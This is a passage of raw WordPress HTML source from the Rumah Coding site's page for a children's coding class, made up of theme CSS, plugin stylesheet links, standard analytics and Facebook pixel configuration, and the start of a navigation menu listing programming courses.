:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
@media( min-width:480px){}@media( min-width:768px){}.hestia-scroll-to-top{border-radius :50%;background-color:#999}.hestia-scroll-to-top:hover{background-color:#999}.hestia-scroll-to-top:hover svg,.hestia-scroll-to-top:hover p{color:#fff}.hestia-scroll-to-top svg,.hestia-scroll-to-top p{color:#fff}
/*# sourceURL=hestia_style-inline-css */
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://rumahcoding.co.id/wp-content/plugins/notificationx/assets/public/css/frontend.css?ver=3.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://rumahcoding.co.id/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://rumahcoding.co.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://rumahcoding.co.id/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-18170-css' href='https://rumahcoding.co.id/wp-content/uploads/essential-addons-elementor/eael-18170.css?ver=1701081313' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://rumahcoding.co.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18236-css' href='https://rumahcoding.co.id/wp-content/uploads/elementor/css/post-18236.css?ver=1764830991' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-elementor-style-css' href='https://rumahcoding.co.id/wp-content/themes/hestia/assets/css/page-builder-style.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://rumahcoding.co.id/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://rumahcoding.co.id/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://rumahcoding.co.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://rumahcoding.co.id/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://rumahcoding.co.id/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://rumahcoding.co.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://rumahcoding.co.id/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://rumahcoding.co.id/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://rumahcoding.co.id/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://rumahcoding.co.id/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='pa-glass-css' href='https://rumahcoding.co.id/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/liquid-glass.min.css?ver=4.11.53' type='text/css' media='all' />
<link rel='stylesheet' id='pa-prettyphoto-css' href='https://rumahcoding.co.id/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/prettyphoto.min.css?ver=4.11.53' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://rumahcoding.co.id/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://rumahcoding.co.id/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://rumahcoding.co.id/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18170-css' href='https://rumahcoding.co.id/wp-content/uploads/elementor/css/post-18170.css?ver=1764840306' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://rumahcoding.co.id/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742263419' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://rumahcoding.co.id/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742263426' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://rumahcoding.co.id/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1742263427' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://rumahcoding.co.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://rumahcoding.co.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://rumahcoding.co.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://rumahcoding.co.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/rumahcoding.co.id","hash_tracking":"false","v4_id":"G-JDZFKCCDJ8"};/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://rumahcoding.co.id/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["512881002938244"],"eventID":"c534ed02-5b8f-4d87-8525-7172835b199e","params":{"page_title":"Kelas Coding Anak Zuhair (SMP)","post_type":"page","post_id":18170,"plugin":"PixelYourSite","user_role":"guest","event_url":"rumahcoding.co.id/kelas-coding-anak-zuhair-smp/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["512881002938244"],"advancedMatching":{"external_id":"eccfcafdbbdedacfdfbafcdafeccdcc"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://rumahcoding.co.id","ajaxUrl":"https://rumahcoding.co.id/wp-admin/admin-ajax.php","ajax_event":"e7761a2aa1","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1764973531"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.4.1" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://rumahcoding.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rumahcoding.co.id/wp-json/wp/v2/pages/18170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rumahcoding.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rumahcoding.co.id/?p=18170' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="performance-lab 4.0.0; plugins: ">
<meta name="facebook-domain-verification" content="k2nxe5dpzxp0h0nsuwpy9q86iubh5c" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f3f3f3; }
</style>
	<link rel="icon" href="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2024/03/cropped-RumahCoding-Icon-150x150-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2024/03/cropped-RumahCoding-Icon-150x150-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2024/03/cropped-RumahCoding-Icon-150x150-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2024/03/cropped-RumahCoding-Icon-150x150-1.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.footer-big ul li a {
    text-transform: none !important
}

.widget ul li {
    line-height:1.3 !important;
}		</style>
		<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://rumahcoding.co.id/wp-content/plugins/gutenberg/build/styles/block-library/separator/style.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://rumahcoding.co.id/wp-content/plugins/gutenberg/build/styles/block-library/list/style.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1e73be;--wp--preset--color--background-color: #f3f3f3;--wp--preset--color--header-gradient: #16366c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.3/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-18170 custom-background wp-custom-logo wp-theme-hestia blog-post header-layout-default has-notificationx elementor-default elementor-template-full-width elementor-kit-18236 elementor-page elementor-page-18170 aa-prefix-rumah-">
		<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  no-slider hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://rumahcoding.co.id/"
						title="Rumah Coding">
					<img  class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2066'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2024/03/cropped-RumahCoding-Logo.webp?fit=120%2C66&#038;ssl=1" alt="RumahCoding Logo" width="120" height="66"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-top-menu-v2" class="nav navbar-nav"><li id="menu-item-27122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27122 dropdown"><a title="Training" href="#" class="dropdown-toggle">Training <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a title="Jadwal" href="https://rumahcoding.co.id/jadwal-kursus-di-rumah-coding/">Jadwal</a></li>
	<li id="menu-item-27120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27120"><a title="Fullstack Web (Laravel)" href="https://rumahcoding.co.id/profesional-training-web-fullstack-untuk-perusahaan/">Fullstack Web (Laravel)</a></li>
	<li id="menu-item-27118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27118"><a title="Mobile App (Flutter)" href="https://rumahcoding.co.id/profesional-training-mobile-app-flutter-untuk-perusahaan/">Mobile App (Flutter)</a></li>
	<li id="menu-item-27820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27820"><a title="Java Spring Boot" href="https://rumahcoding.co.id/training-java-spring-boot-untuk-perusahaan/">Java Spring Boot</a></li>
